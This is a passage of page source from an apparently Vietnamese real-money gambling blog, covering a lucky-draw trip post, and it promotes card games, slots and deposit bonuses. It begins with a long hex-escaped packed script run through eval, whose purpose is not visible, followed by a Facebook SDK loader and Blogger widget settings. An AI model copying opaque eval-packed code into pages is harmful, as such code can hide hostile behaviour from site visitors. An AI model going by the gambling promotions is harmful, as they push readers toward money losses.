\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x31\x34\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x48\x22\x5d\x3b\x31\x5a\x28\x31\x46\x28\x31\x48\x2c\x31\x49\x2c\x31\x7a\x2c\x31\x44\x2c\x31\x43\x2c\x31\x4a\x29\x7b\x31\x43\x3d\x31\x46\x28\x31\x7a\x29\x7b\x31\x47\x28\x31\x7a\x3c\x31\x49\x3f\x31\x42\x5b\x34\x5d\x3a\x31\x43\x28\x31\x54\x28\x31\x7a\x2f\x31\x49\x29\x29\x29\x2b\x28\x28\x31\x7a\x3d\x31\x7a\x25\x31\x49\x29\x3e\x31\x55\x3f\x31\x4e\x5b\x31\x42\x5b\x35\x5d\x5d\x28\x31\x7a\x2b\x31\x56\x29\x3a\x31\x7a\x2e\x31\x57\x28\x31\x58\x29\x29\x7d\x3b\x31\x4b\x28\x21\x31\x42\x5b\x34\x5d\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4e\x29\x29\x7b\x31\x4c\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x43\x28\x31\x7a\x29\x5d\x3d\x31\x44\x5b\x31\x7a\x5d\x7c\x7c\x31\x43\x28\x31\x7a\x29\x7d\x3b\x31\x44\x3d\x5b\x31\x46\x28\x31\x43\x29\x7b\x31\x47\x20\x31\x4a\x5b\x31\x43\x5d\x7d\x5d\x3b\x31\x43\x3d\x31\x46\x28\x29\x7b\x31\x47\x20\x31\x42\x5b\x37\x5d\x7d\x3b\x31\x7a\x3d\x31\x7d\x3b\x31\x4c\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x44\x5b\x31\x7a\x5d\x29\x7b\x31\x48\x3d\x31\x48\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x32\x30\x20\x32\x31\x28\x31\x42\x5b\x38\x5d\x2b\x31\x43\x28\x31\x7a\x29\x2b\x31\x42\x5b\x38\x5d\x2c\x31\x42\x5b\x39\x5d\x29\x2c\x31\x44\x5b\x31\x7a\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x48\x7d\x28\x31\x42\x5b\x30\x5d\x2c\x31\x53\x2c\x31\x59\x2c\x31\x42\x5b\x33\x5d\x5b\x31\x42\x5b\x32\x5d\x5d\x28\x31\x42\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x32\x32\x7c\x78\x33\x32\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x33\x33\x7c\x78\x36\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x37\x31\x7c\x78\x34\x31\x7c\x78\x33\x30\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x34\x37\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x35\x34\x7c\x78\x35\x42\x7c\x78\x34\x46\x7c\x78\x33\x37\x7c\x78\x35\x44\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x36\x41\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x78\x32\x31\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x33\x39\x7c\x78\x35\x36\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x34\x30\x35\x65\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x35\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x31\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x32\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x36\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x78\x32\x35\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x34\x30\x36\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qXWF10);

//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7_wxFUNRcl8qpkaoeb8TtNXC0FIg:1768999830032';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6447350302842485680','//www.gamecasinobet.com/2016/01/ket-qua-rut-tham-may-man-gianh-chuyen-di-du-lich.html','6447350302842485680');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6447350302842485680', 'title': 'gamecasinobet.com', 'url': 'https://www.gamecasinobet.com/2016/01/ket-qua-rut-tham-may-man-gianh-chuyen-di-du-lich.html', 'canonicalUrl': 'https://www.gamecasinobet.com/2016/01/ket-qua-rut-tham-may-man-gianh-chuyen-di-du-lich.html', 'homepageUrl': 'https://www.gamecasinobet.com/', 'searchUrl': 'https://www.gamecasinobet.com/search', 'canonicalHomepageUrl': 'https://www.gamecasinobet.com/', 'blogspotFaviconUrl': 'https://www.gamecasinobet.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'vi', 'localeUnderscoreDelimited': 'vi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22gamecasinobet.com - Atom\x22 href\x3d\x22https://www.gamecasinobet.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22gamecasinobet.com - RSS\x22 href\x3d\x22https://www.gamecasinobet.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22gamecasinobet.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6447350302842485680/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22gamecasinobet.com - Atom\x22 href\x3d\x22https://www.gamecasinobet.com/feeds/5318851578346502119/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'key': 'link', 'shareMessage': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Chia s\u1ebb v\u1edbi Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Chia s\u1ebb v\u1edbi X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Chia s\u1ebb v\u1edbi Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27vi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Chi ti\u1ebft \xbb', 'pageType': 'item', 'postId': '5318851578346502119', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiDyI55TBt6C9tXWj8neTxX0LA6mJbfyfktM_pJhyphenhyphenrOoG9llvypYZJK3nq0_oftZbNnyUpkxMX7BY7j0J6lHTj7sy3cH1gng3rBhqFwJmshKTR50iBRVUiKmuGO34AAyq-Hjeg8uTpE9ch/s72-c/ket-qua-boc-tham-chuyen-di-du-lich-happyluke.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiDyI55TBt6C9tXWj8neTxX0LA6mJbfyfktM_pJhyphenhyphenrOoG9llvypYZJK3nq0_oftZbNnyUpkxMX7BY7j0J6lHTj7sy3cH1gng3rBhqFwJmshKTR50iBRVUiKmuGO34AAyq-Hjeg8uTpE9ch/s640/ket-qua-boc-tham-chuyen-di-du-lich-happyluke.png', 'pageName': 'K\u1ebft Qu\u1ea3 R\xfat Th\u0103m May M\u1eafn Gi\xe0nh Chuy\u1ebfn Du L\u1ecbch Boracay!', 'pageTitle': 'gamecasinobet.com: K\u1ebft Qu\u1ea3 R\xfat Th\u0103m May M\u1eafn Gi\xe0nh Chuy\u1ebfn Du L\u1ecbch Boracay!', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Ch\u1ec9nh s\u1eeda', 'linkCopiedToClipboard': '\u0110\xe3 sao ch\xe9p \u0111\u01b0\u1eddng li\xean k\u1ebft v\xe0o b\u1ea3ng nh\u1edb t\u1ea1m!', 'ok': 'Ok', 'postLink': 'Li\xean k\u1ebft b\xe0i \u0111\u0103ng'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'T\xf9y ch\u1ec9nh', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'K\u1ebft Qu\u1ea3 R\xfat Th\u0103m May M\u1eafn Gi\xe0nh Chuy\u1ebfn Du L\u1ecbch Boracay!', 'description': 'Web uy t\xedn cung c\u1ea5p c\xe1c game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng, slot n\u1ed5 h\u0169 r\xfat ti\u1ec1n m\u1eb7t atm uy t\xedn: Baccarat, Blackjack, Poker, Juicy Ninja,', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiDyI55TBt6C9tXWj8neTxX0LA6mJbfyfktM_pJhyphenhyphenrOoG9llvypYZJK3nq0_oftZbNnyUpkxMX7BY7j0J6lHTj7sy3cH1gng3rBhqFwJmshKTR50iBRVUiKmuGO34AAyq-Hjeg8uTpE9ch/s640/ket-qua-boc-tham-chuyen-di-du-lich-happyluke.png', 'url': 'https://www.gamecasinobet.com/2016/01/ket-qua-rut-tham-may-man-gianh-chuyen-di-du-lich.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5318851578346502119}}, {'name': 'widgets', 'data': [{'title': 'Boxed Version', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-nav', 'id': 'LinkList72'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-social', 'id': 'LinkList73'}, {'title': 'gamecasinobet.com (Ti\xeau \u0111\u1ec1)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'B\xe0i \u0111\u0103ng tr\xean Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '5318851578346502119', 'title': 'K\u1ebft Qu\u1ea3 R\xfat Th\u0103m May M\u1eafn Gi\xe0nh Chuy\u1ebfn Du L\u1ecbch Boracay!', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiDyI55TBt6C9tXWj8neTxX0LA6mJbfyfktM_pJhyphenhyphenrOoG9llvypYZJK3nq0_oftZbNnyUpkxMX7BY7j0J6lHTj7sy3cH1gng3rBhqFwJmshKTR50iBRVUiKmuGO34AAyq-Hjeg8uTpE9ch/s640/ket-qua-boc-tham-chuyen-di-du-lich-happyluke.png', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Game b\xe0i c\u01b0\u1ee3c Shanghai online cho ng\u01b0\u1eddi Vi\u1ec7t.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML14'}, {'title': 'Quay N\u1ed5 H\u0169 Slot Jackpot Online Th\u01b0\u1edfng Si\xeau Kh\u1ee7ng', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML15'}, {'title': 'Game b\xe0i Paris online cho ng\u01b0\u1eddi Vi\u1ec7t.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML8'}, {'title': 'Game b\xe0i c\u01b0\u1ee3c Vegas online cho ng\u01b0\u1eddi Vi\u1ec7t.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML18'}, {'title': 'Game c\u01b0\u1ee3c \u0111\u1ed5i th\u01b0\u1edfng Live games online.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML19'}, {'title': 'Comments', 'type': 'HTML', 'sectionId': 'ty-post-after-ad', 'id': 'HTML5'}, {'title': 'Tin Khuy\u1ebfn M\u1ea1i M\u1edbi Nh\u1ea5t Th\xe1ng 6.2024', 'type': 'PopularPosts', 'sectionId': 'sidebar1', 'id': 'PopularPosts2', 'posts': [{'title': 'Li\xean h\u1ec7', 'id': 1534958351745247527}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Ng\u01b0u Ng\u01b0u \u0110\u1ea9u Ng\u01b0u ', 'id': 2398249538271234040}, {'title': 'Top 10 game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng n\u1ed5i ti\u1ebfng thu h\xfat h\xe0ng t\u1ef7 ng\u01b0\u1eddi tham gia tr\xean to\xe0n th\u1ebf gi\u1edbi.', 'id': 8558624337970467791}, {'title': 'Th\u01b0\u1edfng n\u1ea1p l\u1ea1i m\u1ed7i ng\xe0y 10% l\xean \u0111\u1ebfn 625,000 VND', 'id': 5730705665424130113}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Pok Deng', 'id': 501385306349411361}, {'title': 'Game \u0111\u1ed5i th\u01b0\u1edfng Roulette Live', 'id': 9183613596196827731}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng ch\u01a1i 3 c\xe2y', 'id': 2002079233159025669}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Poker 3 L\xe1 D19', 'id': 3812218232499142802}, {'title': 'C\xe1ch ch\u01a1i game b\xe0i c\u01b0\u1ee3c Blackjack casino Singapore', 'id': 5185489828564320442}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Andar Bahar ', 'id': 5246339986994411131}]}, {'title': 'Top Game Hot 2024', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label4'}, {'title': 'Khuy\u1ebfn M\u1ea1i L\u1edbn', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML2'}, {'title': 'Ti\u1ec1n th\u01b0\u1edfng l\u1edbn t\u1ea1i Happyluke', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image2'}, {'title': 'Chuy\xean m\u1ee5c top vip', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label2'}, {'title': 'Gi\u1ea3i \u0111\u1ea5u chuy\xean nghi\u1ec7p m\xf9a b\xf3ng', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image1'}, {'title': 'B\xf9ng N\u1ed5 Khuy\u1ebfn M\u1ea1i Hot !!!', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML9'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image3'}, {'title': 'Tags', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label1'}, {'title': 'Categories', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label3'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML10'}, {'title': 'Translate', 'type': 'Translate', 'sectionId': 'sidebar1', 'id': 'Translate1'}, {'title': 'Video tr\xfang l\u1edbn', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML3'}, {'title': 'Gamecasinobet.com', 'type': 'Image', 'sectionId': 'footer-about-area', 'id': 'Image150'}, {'title': 'Footer Social Widget', 'type': 'LinkList', 'sectionId': 'foot-bar-social', 'id': 'LinkList78'}, {'title': 'Chuy\xean M\u1ee5c M\u1edbi', 'type': 'PopularPosts', 'sectionId': 'footer-sec1', 'id': 'PopularPosts1', 'posts': [{'title': 'Li\xean h\u1ec7', 'id': 1534958351745247527}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Ng\u01b0u Ng\u01b0u \u0110\u1ea9u Ng\u01b0u ', 'id': 2398249538271234040}, {'title': 'Top 10 game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng n\u1ed5i ti\u1ebfng thu h\xfat h\xe0ng t\u1ef7 ng\u01b0\u1eddi tham gia tr\xean to\xe0n th\u1ebf gi\u1edbi.', 'id': 8558624337970467791}]}, {'title': 'Khuy\u1ebfn M\u1ea1i Hot 2024', 'type': 'FeaturedPost', 'sectionId': 'footer-sec2', 'id': 'FeaturedPost1', 'postId': '120184107810200729'}, {'title': 'Tin n\u1ed5i b\u1eadt', 'type': 'PopularPosts', 'sectionId': 'footer-sec3', 'id': 'PopularPosts4', 'posts': [{'title': 'Top 10 game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng n\u1ed5i ti\u1ebfng thu h\xfat h\xe0ng t\u1ef7 